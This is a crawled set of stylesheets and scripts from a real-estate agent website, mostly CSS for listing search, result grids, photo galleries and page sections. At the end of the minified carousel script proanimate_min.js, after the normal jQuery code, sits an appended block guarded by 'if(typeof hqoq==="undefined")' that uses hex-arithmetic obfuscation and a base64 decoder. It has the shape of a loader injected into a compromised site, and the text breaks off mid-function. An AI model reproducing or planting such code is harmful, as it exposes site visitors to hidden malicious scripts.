.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1345&spath=/home/phooey/public_html/
body_size: 9384
content:
/* Header */
header {
	color: #ffffff;
	    background-color: #1e1e1e;
}
.contact_header .contact-social a {
	color: #ffffff;
}
/*Top Header */
#topheader {
    color: ;
    background-color: ;
}
#topheader a, #topheader a:hover {
    color: ;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #e6dada;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #e6dada;
	border-color: #e6dada;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #e6dada;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #000000;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #000000;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #e6dada;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #000000;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
			header.main__header {
			background:rgba(0,0,0,0.6);
							top: 25px;
					}
		.sticky header.main__header {
		background:rgba(0,0,0,0.9);
		}
		.sticky header.sub__header {
		background:rgba(0,0,0,0.9);
		}
	/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url(https://www.eagent360.com/sliders/subheader/uploaded/O8641010XQ5D_Background11.jpg);
    background-color: #B2890D;
}
.sticky header.main__header {
	background-color: #B2890D;
}
.sticky header.sub__header {
	background-color: #B2890D;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Open Sans', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Open Sans', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #B2890D; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #B2890D; 
}
#section-services h3,  #section-services h3 a {
    color: #333333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #b2890d; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #B2890D; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #FBFBFB;
}
#section-homeworth h1 {
  color: #FFFFFF;
}
#section-homeworth p {
  color: #FFFFFF;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #B2890D; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #e1e1e1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #B2890D; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center ;
}
#section-team h1 {
	color: #333333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #B2890D; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Footer */
footer {
	color: #D7D7D7;
	background-color: #141718;
}
footer hr {
	border-top: 1px solid #D7D7D7;
}
/* Section Custom */
	#section-custom2429 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom2429 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom2429 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom2429 p, #section-custom2429 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color: #FFFFFF !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color: #610704 !important;
}
.IDX-formSubmit {
color: #FFFFFF !important;
background: #610704 !important;
}
#IDX-detailsLinks li {
background-color: #610704;
color: #FFFFFF;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: #FFFFFF;
}
#IDX-detailsLinks li:hover {
background-color: #34D0E0;
}
.btn:hover, .btn-lg:hover {
    background-color: #34D0E0 !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10346
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var 